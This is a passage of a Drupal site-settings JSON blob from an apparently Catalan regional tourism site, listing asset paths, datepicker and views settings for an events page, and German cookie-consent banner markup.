ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.datepicker.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/jquery.timeentry.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} von {total}","previous":"\u00ab Zur\u00fcck","next":"Weiter \u00bb","close":"Schlie\u00dfen","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"jquery":{"ui":{"datepicker":{"isRTL":false,"firstDay":1}}},"datePopup":{"edit-date-filter-1-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-2-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-1-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-2-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}}},"views":{"ajax_path":"\/de\/views\/ajax","ajaxViews":{"views_dom_id:79ba18ee04b17b86152fb3d24c9a6ac1":{"view_name":"agenda","view_display_id":"page","view_args":"les-aus-de-mar-endins","view_path":"agenda\/les-aus-de-mar-endins","view_base_path":"agenda","view_dom_id":"79ba18ee04b17b86152fb3d24c9a6ac1","pager_element":0},"views_dom_id:249639c3598cb7dddc1dccfbd85423dd":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"agenda\/les-aus-de-mar-endins","view_base_path":"agenda","view_dom_id":"249639c3598cb7dddc1dccfbd85423dd","pager_element":0}}},"urlIsAjaxTrusted":{"\/de\/views\/ajax":true,"\/de\/agenda\/les-aus-de-mar-endins":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"page":{"filters":{"field_event_type_tid":{"required":false},"term_node_tid_depth":{"required":false},"date_filter_1":{"required":false},"date_filter_2":{"required":false}}},"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EErforderlich\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytik\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ECookies zulassen\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ENein danke\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EErforderlich\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytik\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ECookies zulassen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EErforderlich\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytik\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ECookies zulassen\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ENein danke\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EErforderlich\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytik\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ECookies zulassen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere\u00a0soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/de\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"de","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EEinstellungen verwalten\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance 